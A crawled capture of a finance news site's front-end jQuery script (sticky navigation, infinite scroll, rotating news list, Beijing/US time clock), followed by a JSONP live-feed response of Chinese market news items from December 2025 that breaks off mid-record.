        $('#back-to-top').toggleClass('visible', $(this).scrollTop() > 300);
        $('.quoted-price').css('display', $(this).scrollTop() > 360 ? 'block' : 'none');
    });
    $('#back-to-top').click(function () {
        $('html, body').animate({ scrollTop: 0 }, 300);
    });
});

var fun = function (doc, win) {
    var docEl = doc.documentElement,
        resizeEvt = "orientationchange" in window ? "orientationchange" : "resize",
        recalc = function () {
            var clientWidth = docEl.clientWidth;
            if (!clientWidth) return;
            docEl.style.fontSize = 10 * (clientWidth / 750) + "px";
        };
    if (!doc.addEventListener) return;
    win.addEventListener(resizeEvt, recalc, false);
    doc.addEventListener("DOMContentLoaded", recalc, false);
};
fun(document, window);

$(document).ready(function () {
    if ($('.left-nav').length > 0) {
        $(".column-tab:first").show();
        $(".column-tab:not(:first)").hide();
        $(".left-nav .nav-ul li:first").addClass('active');

        var leftNav = $(".left-nav");
        var leftNavOffset = leftNav.offset().top;
        var leftNavWidth = leftNav.width();
        var navOriginalPosition = leftNavOffset;

        $(window).scroll(function () {
            var scrollPos = $(window).scrollTop();
            if (scrollPos >= leftNavOffset) {
                if (!leftNav.hasClass("left-nav-fixed")) {
                    leftNav.addClass("left-nav-fixed");
                    leftNav.width(leftNavWidth);
                    leftNav.after("<div class='left-nav-placeholder' style='height:" + leftNav.height() + "px'></div>");
                }
            } else {
                leftNav.removeClass("left-nav-fixed");
                leftNav.css("width", "");
                $(".left-nav-placeholder").remove();
            }
        });

        $(window).resize(function () {
            leftNavOffset = $(".left-nav").offset().top;
            if (!leftNav.hasClass("left-nav-fixed")) {
                leftNavWidth = leftNav.width();
            }
            navOriginalPosition = leftNavOffset;
        });

        $(".left-nav .nav-ul li").click(function () {
            $('html, body').animate({
                scrollTop: navOriginalPosition
            }, 300);
            var index = $(this).index();
            $(this).addClass('active').siblings().removeClass('active');
            $(".column-tab").eq(index).show().siblings(".column-tab").hide();
        });
    };
});

$(document).ready(function () {
    if ($('.list_con').length > 0) {
        let ias = new InfiniteAjaxScroll('.list_con', {
            item: '.list_item',
            next: '.page-next a',
            pagination: '.page-box',

            spinner: {
                element: '.more_load',
                delay: 1000,
                show: function (element) {
                    element.style.opacity = '1';
                },
                hide: function (element) {
                    element.style.opacity = '0';
                }
            },

            trigger: {
                element: '.trigger',
                when: function (pageIndex) {
                    if (pageIndex > 3) {
                        return true;
                    }
                },
                show: function (element) {
                    element.style.opacity = '1';
                },
                hide: function (element) {
                    element.style.opacity = '0';
                }
            }
        });

        ias.on('last', function () {
            let el = document.querySelector('.no-more');
            el.style.opacity = '1';
        });
    };
});

//roll-list//

$(document).ready(function () {
    if ($('.roll-list-item').length > 0) {
        var newsItems = $('.roll-list-item');
        var totalItems = newsItems.length;
        var itemsPerPage = 5;
        var totalPages = Math.ceil(totalItems / itemsPerPage);
        var currentPage = 0;

        showPage(currentPage);

        setInterval(function () {
            hidePage(currentPage);
            currentPage = (currentPage + 1) % totalPages;
            setTimeout(function () {
                showPage(currentPage);
            }, 800);
        }, 5000);

        function showPage(page) {
            var startIndex = page * itemsPerPage;
            var endIndex = Math.min(startIndex + itemsPerPage, totalItems);

            for (var i = startIndex; i < endIndex; i++) {
                $(newsItems[i]).css('display', 'block');
                setTimeout(function (item) {
                    return function () {
                        $(item).addClass('active');
                    }
                }(newsItems[i]), 50 * (i - startIndex));
            }
        }

        function hidePage(page) {
            var startIndex = page * itemsPerPage;
            var endIndex = Math.min(startIndex + itemsPerPage, totalItems);

            for (var i = startIndex; i < endIndex; i++) {
                $(newsItems[i]).removeClass('active');
                setTimeout(function (item) {
                    return function () {
                        if (!$(item).hasClass('active')) {
                            $(item).css('display', 'none');
                        }
                    }
                }(newsItems[i]), 800);
            }
        }
    };
});

//timewarp

$(document).ready(function () {
    var TimeShow = {
        sUrl: '/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time',
        sText: '@Y@-@M@-@D@  @h@:@m@:@s@',
        usTimezoneOffset: -5,
        Init: function () {
            this.bj_wrap = $("#bj_time");
            this.edt_wrap = $("#edt_time");
            var self = this;
            $.ajax({
                url: this.sUrl,
                dataType: 'script',
                cache: true,
                success: function () {
                    if (typeof window.StandardBJTime !== 'undefined') {
                        self.update();
                    }
                },
                error: function () {
                    console.error('加载时间数据失败');
                    window.StandardBJTime = Math.floor(Date.now() / 1000);
                    self.update();
                }
            });
        },
        update: function () {
            this.bjSecs = window.StandardBJTime * 1000;
            this.edtSecs = this.bjSecs - (Math.abs(this.usTimezoneOffset) * 3600000);
            this.show();
        },
        show: function () {
            var self = this;
            this.initTimeBj = new Date(this.bjSecs);
            this.initTimeEdt = new Date(this.edtSecs);
            this.textRpl(this.bj_wrap, this.initTimeBj);
            this.textRpl(this.edt_wrap, this.initTimeEdt);
            this.bjSecs += 1000;
            this.edtSecs += 1000;
            this.timeout = window.setTimeout(function () {
                self.show();
            }, 1000);
        },
        textRpl: function (obj, _date) {
            obj.html(this.sText
                .replace("@Y@", _date.getFullYear())
                .replace("@M@", this.formatTime(_date.getMonth() + 1))
                .replace("@D@", this.formatTime(_date.getDate()))
                .replace("@h@", this.formatTime(_date.getHours()))
                .replace("@m@", this.formatTime(_date.getMinutes()))
                .replace("@s@", this.formatTime(_date.getSeconds())));
        },
        formatTime: function (_n) {
            return _n < 10 ? "0" + _n : _n;
        }
    };
    TimeShow.Init();
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_208991&page=1&num=10&tag_id=101&zhibo_id=152&_=1764682705673
body_size: 5194
content:
try{jsCallback_208991({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Tue Dec 02 21:38:27 +0800 2025","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4532648,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e2d\u8d8a\u4e8c\u7ef4\u7801\u4e92\u8054\u4e92\u901a\u9879\u76ee\u5728\u8d8a\u5357\u6295\u5165\u5e94\u7528\u3011\u4e2d\u56fd-\u8d8a\u5357\u4e8c\u7ef4\u7801\u4e92\u8054\u4e92\u901a\u5408\u4f5c\u53d1\u5e03\u6d3b\u52a82\u65e5\u5728\u8d8a\u5357\u9996\u90fd\u6cb3\u5185\u4e3e\u884c\uff0c\u6807\u5fd7\u7740\u8be5\u9879\u76ee\u6b63\u5f0f\u5728\u8d8a\u5357\u5e02\u573a\u6295\u5165\u5e94\u7528\u3002 \u636e\u6089\uff0c\u8be5\u9879\u76ee\u5c06\u7387\u5148\u670d\u52a1\u8d74\u8d8a\u5357\u7684\u4e2d\u56fd\u6d88\u8d39\u8005\u3002\u4e2d\u56fd\u6d88\u8d39\u8005\u53ef\u4f7f\u7528\u4e91\u95ea\u4ed8APP\u3001\u4e2d\u56fd\u5de5\u5546\u94f6\u884c\u624b\u673a\u94f6\u884c\u53ca\u5883\u5185\u652f\u6301\u201c\u4e91\u95ea\u4ed8\u7f51\u7edc\u652f\u4ed8\u5e73\u53f0\u201d\u7684\u5176\u4ed6\u94b1\u5305\u7b49\uff0c\u5728\u8d8a\u5357\u56fd\u5bb6\u4e8c\u7ef4\u7801VietQR\u53d7\u7406\u5546\u6237\u626b\u7801\u652f\u4ed8\u3002 \u8d8a\u5357\u56fd\u5bb6\u652f\u4ed8\u516c\u53f8\u603b\u7ecf\u7406\u962e\u5149\u660e\u5728\u81f4\u8f9e\u4e2d\u8868\u793a\uff0c\u4e8c\u7ef4\u7801\u53cc\u8fb9\u652f\u4ed8\u7684\u843d\u5730\u5177\u6709\u91cc\u7a0b\u7891\u610f\u4e49\uff0c\u5c06\u52a0\u5f3a\u4e24\u56fd\u91d1\u878d\u4e92\u8054\u4e92\u901a\uff0c\u5728\u4fc3\u8fdb\u8d8a\u4e2d\u7ecf\u8d38\u4e0e\u65c5\u6e38\u53d1\u5c55\u65b9\u9762\u53d1\u6325\u79ef\u6781\u4f5c\u7528\u3002\uff08\u65b0\u534e\u7f51\uff09","multimedia":"","commentid":"live:finance-152-4532648:0","compere_id":0,"creator":"huangkang1@staff.sina.com","mender":"huangkang1@staff.sina.com","create_time":"2025-12-02 21:35:15","update_time":"2025-12-02 21:35:24","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"idcbf\",\"key\":\"\\u4e2d\\u56fd\\u5de5\\u5546\\u94f6\\u884c\"},{\"market\":\"us\",\"symbol\":\"idcby\",\"key\":\"\\u4e2d\\u56fd\\u5de5\\u5546\\u94f6\\u884c\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmpnz0912307.shtml\",\"docid\":\"nfzmpnz0912307\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmpnz0912307.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532647,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6c5f\u82cf\u795e\u901a\uff1a\u6d25\u897f\u91cd\u5de5\u589e\u63010.7987%\u80a1\u4efd\u5e76\u62df\u7ee7\u7eed\u589e\u6301\u3011\u6c5f\u82cf\u795e\u901a\u516c\u544a\uff0c\u6d25\u897f\u91cd\u5de5\u4e8e2025\u5e7412\u67082\u65e5\u901a\u8fc7\u6df1\u5733\u8bc1\u5238\u4ea4\u6613\u6240\u4ea4\u6613\u7cfb\u7edf\u4ee5\u5927\u5b97\u4ea4\u6613\u548c\/\u6216\u96c6\u5408\u7ade\u4ef7\u7b49\u65b9\u5f0f\u589e\u6301\u516c\u53f8\u80a1\u4efd405.35\u4e07\u80a1\uff0c\u5360\u516c\u53f8\u603b\u80a1\u672c\u76840.7987%\u3002\u6d25\u897f\u91cd\u5de5\u8ba1\u5212\u5728\u672a\u67656\u4e2a\u6708\u5185\u8fdb\u4e00\u6b65\u589e\u6301\u516c\u53f8\u80a1\u4efd\uff0c\u62df\u589e\u6301\u91d1\u989d\u4e0d\u4f4e\u4e8e\u4eba\u6c11\u5e011\u4ebf\u5143\uff0c\u4e0d\u8d85\u8fc7\u4eba\u6c11\u5e011.55\u4ebf\u5143\uff0c\u8d44\u91d1\u6765\u6e90\u4e3a\u6d25\u897f\u91cd\u5de5\u7684\u81ea\u6709\u8d44\u91d1\u6216\u81ea\u7b79\u8d44\u91d1\u3002","multimedia":"","commentid":"live:finance-152-4532647:0","compere_id":0,"creator":"huangkang1@staff.sina.com","mender":"huangkang1@staff.sina.com","create_time":"2025-12-02 21:34:36","update_time":"2025-12-02 21:34:45","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002438\",\"key\":\"\\u6c5f\\u82cf\\u795e\\u901a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmpnz0912062.shtml\",\"docid\":\"nfzmpnz0912062\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmpnz0912062.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532645,"zhibo_id":152,"type":0,"rich_text":"\u3010\u8fb0\u5b89\u79d1\u6280\uff1a\u5b9e\u63a7\u4eba\u62df\u53d8\u66f4\u4e3a\u5408\u80a5\u5e02\u56fd\u8d44\u59d4 \u80a1\u7968\u590d\u724c\u3011\u8fb0\u5b89\u79d1\u6280\u516c\u544a\uff0c\u516c\u53f8\u62df\u5411\u7279\u5b9a\u5bf9\u8c61\u5408\u80a5\u56fd\u6709\u8d44\u672c\u521b\u4e1a\u6295\u8d44\u6709\u9650\u516c\u53f8\uff08\u7b80\u79f0\u201c\u5408\u80a5\u56fd\u6295\u201d\uff09\u53d1\u884c\u80a1\u7968\uff0c\u6570\u91cf\u4e3a\u516c\u53f8\u53d1\u884c\u524d\u603b\u80a1\u672c\u768430%\u3002\u5982\u987a\u5229\u5b8c\u6210\uff0c\u5408\u80a5\u56fd\u6295\u5c06\u6301\u6709\u516c\u53f828.85%\u7684\u80a1\u4efd\uff0c\u6210\u4e3a\u63a7\u80a1\u80a1\u4e1c\u3002\u516c\u53f8\u73b0\u63a7\u80a1\u80a1\u4e1c\u4e2d\u56fd\u7535\u4fe1\u96c6\u56e2\u6295\u8d44\u6709\u9650\u516c\u53f8\u6301\u80a1\u6570\u91cf\u4e0d\u53d8\uff0c\u672a\u6765\u4f5c\u4e3a\u91cd\u8981\u80a1\u4e1c\u6301\u7eed\u534f\u540c\u8d4b\u80fd\u3002\u672c\u6b21\u53d1\u884c\u540e\uff0c\u516c\u53f8\u63a7\u80a1\u80a1\u4e1c\u5c06\u53d8\u66f4\u4e3a\u5408\u80a5\u56fd\u6295\uff0c\u5b9e\u9645\u63a7\u5236\u4eba\u5c06\u53d8\u66f4\u4e3a\u5408\u80a5\u5e02\u56fd\u8d44\u59d4\u3002\u516c\u53f8\u80a1\u7968\u81ea2025\u5e7412\u67083\u65e5\uff08\u661f\u671f\u4e09\uff09\u5f00\u5e02\u8d77\u590d\u724c\u3002","multimedia":"","commentid":"live:finance-152-4532645:0","compere_id":0,"creator":"huangkang1@staff.sina.com","mender":"huangkang1@staff.sina.com","create_time":"2025-12-02 21:33:14","update_time":"2025-12-02 21:33:21","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300523\",\"key\":\"\\u8fb0\\u5b89\\u79d1\\u6280\"},{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\\u521b\\u4e1a\",\"sym_party_status\":\"1\"},{\"market\":\"hk\",\"symbol\":\"00728\",\"key\":\"\\u4e2d\\u56fd\\u7535\\u4fe1\"},{\"market\":\"cn\",\"symbol\":\"sh601728\",\"key\":\"\\u4e2d\\u56fd\\u7535\\u4fe1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmpnz0911532.shtml\",\"docid\":\"nfzmpnz0911532\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmpnz0911532.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532644,"zhibo_id":152,"type":0,"rich_text":"\u3010\u8fb0\u5b89\u79d1\u6280\uff1a\u62df\u5b9a\u589e\u52df\u8d44\u4e0d\u8d85\u8fc714.9\u4ebf\u5143\uff0c\u7528\u4e8eAI+\u516c\u5171\u5b89\u5168\u667a\u8111\u7b49\u9879\u76ee\u3011\u8fb0\u5b89\u79d1\u6280\u516c\u544a\uff0c\u516c\u53f8\u672c\u6b21\u5411\u7279\u5b9a\u5bf9\u8c61\u53d1\u884cA\u80a1\u80a1\u7968\u52df\u96c6\u8d44\u91d1\u603b\u989d\u4e0d\u8d85\u8fc7141,885.70\u4e07\u5143\uff08\u542b\u672c\u6570\uff09\uff0c\u6263\u9664\u53d1\u884c\u8d39\u7528\u540e\u7684\u51c0\u989d\u62df\u7528\u4e8eAI+\u516c\u5171\u5b89\u5168\u667a\u8111\u9879\u76ee\u3001\u516c\u5171\u5b89\u5168\u667a\u80fd\u88c5\u5907\u7814\u53d1\u53ca\u4ea7\u4e1a\u5316\u9879\u76ee\u3001\u8865\u5145\u6d41\u52a8\u8d44\u91d1\u548c\u507f\u8fd8\u503a\u52a1\u3002\u5728\u672c\u6b21\u53d1\u884c\u52df\u96c6\u8d44\u91d1\u5230\u4f4d\u524d\uff0c\u516c\u53f8\u5c06\u6839\u636e\u52df\u96c6\u8d44\u91d1\u6295\u8d44\u9879\u76ee\u7684\u5b9e\u9645\u60c5\u51b5\uff0c\u4ee5\u81ea\u7b79\u8d44\u91d1\u5148\u884c\u6295\u5165\uff0c\u5e76\u5728\u52df\u96c6\u8d44\u91d1\u5230\u4f4d\u540e\u4e88\u4ee5\u7f6e\u6362\u3002","multimedia":"","commentid":"live:finance-152-4532644:0","compere_id":0,"creator":"huangkang1@staff.sina.com","mender":"huangkang1@staff.sina.com","create_time":"2025-12-02 21:32:39","update_time":"2025-12-02 21:32:45","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300523\",\"key\":\"\\u8fb0\\u5b89\\u79d1\\u6280\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"AI\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmpnz0911295.shtml\",\"docid\":\"nfzmpnz0911295\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmpnz0911295.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532643,"zhibo_id":152,"type":0,"rich_text":"Kalshi \u516c\u53f8\u786e\u8ba4\u5b8c\u6210 10 \u4ebf\u7f8e\u5143 E \u8f6e\u878d\u8d44\uff0c\u516c\u53f8\u4f30\u503c\u8fbe 110 \u4ebf\u7f8e\u5143\u3002","multimedia":"","commentid":"live:finance-152-4532643:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-12-02 21:31:13","update_time":"2025-12-02 21:31:13","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532642,"zhibo_id":152,"type":0,"rich_text":"\u3010\u8fb0\u5b89\u79d1\u6280\uff1a\u62df\u5411\u5408\u80a5\u56fd\u6295\u53d1\u884c\u4e0d\u8d85\u8fc76979.13\u4e07\u80a1\u3011\u8fb0\u5b89\u79d1\u6280\u516c\u544a\uff0c\u516c\u53f8\u62df\u5411\u7279\u5b9a\u5bf9\u8c61\u53d1\u884cA\u80a1\u80a1\u7968\uff0c\u5408\u80a5\u56fd\u6295\u62df\u4ee5\u73b0\u91d1\u65b9\u5f0f\u5168\u989d\u8ba4\u8d2d\u516c\u53f8\u5411\u7279\u5b9a\u5bf9\u8c61\u53d1\u884c\u7684\u65b0\u80a1\u3002\u516c\u53f8\u5df2\u540c\u5408\u80a5\u56fd\u6295\u7b7e\u8ba2\u300a\u9644\u751f\u6548\u6761\u4ef6\u7684\u80a1\u4efd\u8ba4\u8d2d\u5408\u540c\u300b\u3002\u672c\u6b21\u53d1\u884c\u80a1\u7968\u6570\u91cf\u4e0d\u8d85\u8fc76979.13\u4e07\u80a1\uff0c\u62df\u52df\u96c6\u8d44\u91d1\u603b\u989d\u4e0d\u8d85\u8fc714.19\u4ebf\u5143\u3002\u5408\u80a5\u56fd\u6295\u540c\u610f\u4ee5\u73b0\u91d1\u65b9\u5f0f\u53c2\u4e0e\u672c\u6b21\u53d1\u884c\u80a1\u7968\u7684\u8ba4\u8d2d\u3002","multimedia":"","commentid":"live:finance-152-4532642:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2025-12-02 21:31:00","update_time":"2025-12-02 21:31:07","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300523\",\"key\":\"\\u8fb0\\u5b89\\u79d1\\u6280\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmppc0204142.shtml\",\"docid\":\"nfzmppc0204142\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmppc0204142.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532641,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7f8e\u80a1\u76d8\u524d\u8981\u95fb\u901f\u9012\u3011\n\u2460 \u7f8e\u80a1\u4e09\u5927\u80a1\u6307\u671f\u8d27\u9f50\u6da8\uff1a\u9053\u6307\u671f\u8d27\u6da80.17%\uff0c\u6807\u666e500\u671f\u8d27\u6da80.27%\uff0c\u7eb3\u6307\u671f\u8d27\u6da80.42%\u3002\n\u2461 \u6b27\u6d32\u80a1\u5e02\u6307\u6570\u9f50\u6da8\uff1a\u5fb7\u56fdDAX30\u6da80.42%\uff0c\u6cd5\u56fdCAC40\u6da80.23%\uff0c\u6b27\u6d32\u65af\u6258\u514b50\u6da80.37%\uff0c\u82f1\u56fd\u5bcc\u65f6100\u6da80.15%\u3002\n\u2462 \u622a\u81f3\u53d1\u7a3f\uff0c\u9884\u6d4b\u7f51\u7ad9polymarket\u4e0a\u62bc\u6ce8\u51ef\u6587\u30fb\u54c8\u585e\u7279\u4e3a\u7279\u6717\u666e\u6307\u5b9a\u4e0b\u4e00\u4efb\u7f8e\u8054\u50a8\u4e3b\u5e2d\u7684\u6982\u7387\u9ad8\u8fbe79%\u3002\n\u2463 \u6469\u6839\u58eb\u4e39\u5229\u5728\u6700\u65b0\u7814\u62a5\u4e2d\u5c06\u8c37\u6b4c2027\u5e74TPU\u4ea7\u91cf\u9884\u6d4b\u4ece\u7ea6300\u4e07\u5757\u4e0a\u8c03\u81f3500\u4e07\u5757\u3002\u4e0a\u8c03\u5e45\u5ea6\u8fbe67%\uff1b\u5c062028\u5e74TPU\u4ea7\u91cf\u9884\u6d4b\u4ece\u539f\u5148\u7684\u7ea6320\u4e07\u5757\u4e0a\u8c03\u81f3700\u4e07\u5757\uff0c\u4e0a\u8c03\u5e45\u5ea6\u9ad8\u8fbe120%\u3002\n\u2464 \u82f9\u679c\u5728\u6b27\u76df\u6700\u9ad8\u6cd5\u9662\u8d25\u8bc9\uff0c\u9762\u4e34\u5728\u8377\u5170\u56e0\u6d89\u5acc\u5784\u65ad\u884c\u4e3a\u88ab\u63d0\u8d77\u96c6\u4f53\u8bc9\u8bbc\u7684\u5a01\u80c1\u3002\n\u2465 \u9a6c\u65af\u514b\u5728\u64ad\u5ba2\u8282\u76ee\u4e2d\u63a8\u8350\u4e86\u4e24\u53ea\u201c\u5927\u578bAI\u80a1\u201d-\u8c37\u6b4c\u548c\u82f1\u4f1f\u8fbe\uff1b\u5373\u4f7f\u8fd9\u4e24\u53ea\u80a1\u7968\u8fd1\u671f\u5df2\u5927\u5e45\u4e0a\u6da8\uff0c\u4f46\u5b83\u4eec\u4ecd\u7136\u770b\u8d77\u6765\u5f88\u6709\u5438\u5f15\u529b\u3002\n\u2466\u201c\u5927\u7a7a\u5934\u201d\u8fc8\u514b\u5c14\u00b7\u4f2f\u91cc\u79f0\u7279\u65af\u62c9\u88ab\u201c\u8352\u8c2c\u9ad8\u4f30\u201d\uff0c\u5e76\u6279\u8bc4\u9a6c\u65af\u514b\u7684\u5929\u4ef7\u85aa\u916c\u65b9\u6848\u5c06\u5bfc\u81f4\u80a1\u6743\u7a00\u91ca\u3002\n\u2467 Fundstrat\u8054\u5408\u521b\u59cb\u4ebaTom Lee\u4e50\u89c2\u5c55\u671b\uff0c\u9884\u8ba1\u6807\u666e500\u6307\u6570\u5c06\u5728\u5e74\u5e95\u524d\u6500\u5347\u81f37300\u70b9\u65b0\u9ad8\uff0c\u6da8\u5e45\u8fbe10%\uff0c\u4e3b\u8981\u5f97\u76ca\u4e8e\u7f8e\u8054\u50a8\u7ed3\u675f\u91cf\u5316\u7d27\u7f29(QT)\u548c\u9e3d\u6d3e\u7acb\u573a\u3002\n\u2468 \u6570\u636e\u5e93\u4f9b\u5e94\u5546MongoDB\u76d8\u524d\u5927\u6da8\u8fd123%\uff0c\u6b64\u524d\u5176\u7b2c\u4e09\u8d22\u5b63\u8425\u6536\u548c\u6bcf\u80a1\u6536\u76ca\u5747\u8d85\u5e02\u573a\u9884\u671f\uff0c\u5e76\u4e0a\u8c03\u4e86\u5168\u5e74\u4e1a\u7ee9\u6307\u5f15\uff0c\u5f97\u76ca\u4e8eAtlas\u4e91\u6570\u636e\u5e93\u4ea7\u54c1\u8425\u6536\u5f3a\u52b2\u589e\u957f\u3002\n\u2469 \u4f20\u8fc8\u5a01\u5c14\u79d1\u6280\u62df\u65a5\u8d44\u8d8550\u4ebf\u7f8e\u5143\u6536\u8d2dCelestial AI\uff0c\u62bc\u6ce8\u5176\u5149\u5b50\u4e92\u8054\u5e73\u53f0Photonic Fabric\u6280\u672f\uff0c\u4ee5\u89e3\u51b3AI\u8ba1\u7b97\u4e2d\u7684\u201c\u5185\u5b58\u5899\u201d\u74f6\u9888\u3002\n\u246a \u5fae\u7b56\u7565\uff08Strategy\uff09\u76d8\u4e0a\u6da8\u8fd12%\uff0c\u516c\u53f8\u4ece\u9ad8\u70b9\u81f3\u4eca\u5df2\u5927\u8dcc\u8fd170%\uff0c\u5e02\u573a\u5982\u4eca\u62c5\u5fe7\u6bd4\u7279\u5e01\u7684\u4ef7\u683c\u6301\u7eed\u4e0b\u8dcc\u4f1a\u5bfc\u81f4\u5176\u88ab\u8feb\u51fa\u552e\u5176\u6bd4\u7279\u5e01\u6301\u4ed3\u3002\n\u246b \u82f9\u679c\u516c\u53f8\u5ba3\u5e03\u8d1f\u8d23\u673a\u5668\u5b66\u4e60\u4e0e\u4eba\u5de5\u667a\u80fd\u6218\u7565\u7684\u9ad8\u7ea7\u526f\u603b\u88c1\u7ea6\u7ff0\u00b7\u8d3e\u5357\u8fbe\u96f7\u4e9a\u5c06\u8f9e\u53bb\u73b0\u4efb\u804c\u52a1\uff0c\u7531\u8d44\u6df1\u8c37\u6b4c\u9ad8\u7ba1\u963f\u9a6c\u5c14\u00b7\u82cf\u5e03\u62c9\u9a6c\u5c3c\u4e9a\u63a5\u4efb\u3002","multimedia":"","commentid":"live:finance-152-4532641:0","compere_id":0,"creator":"huangkang1@staff.sina.com","mender":"huangkang1@staff.sina.com","create_time":"2025-12-02 21:30:50","update_time":"2025-12-02 21:31:16","is_need_check":"1","check_time":"2025-12-02 21:31:09","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"global\",\"symbol\":\"hf_es\",\"key\":\"\\u7f8e\\u80a1\\u4e09\\u5927\\u80a1\\u6307\\u671f\\u8d27\"},{\"market\":\"global\",\"symbol\":\"hf_ym\",\"key\":\"\\u7f8e\\u80a1\\u4e09\\u5927\\u80a1\\u6307\\u671f\\u8d27\"},{\"market\":\"global\",\"symbol\":\"hf_nq\",\"key\":\"\\u7f8e\\u80a1\\u4e09\\u5927\\u80a1\\u6307\\u671f\\u8d27\"},{\"market\":\"us\",\"symbol\":\".inx\",\"key\":\"\\u6807\\u666e500\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_sx5e\",\"key\":\"\\u6b27\\u6d32\\u80a1\\u5e02\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_dax\",\"key\":\"\\u5fb7\\u56fdDAX\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_cac\",\"key\":\"\\u6cd5\\u56fdCAC\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_ukx\",\"key\":\"\\u5bcc\\u65f6100\"},{\"market\":\"us\",\"symbol\":\"ms\",\"key\":\"\\u6469\\u6839\\u58eb\\u4e39\\u5229\"},{\"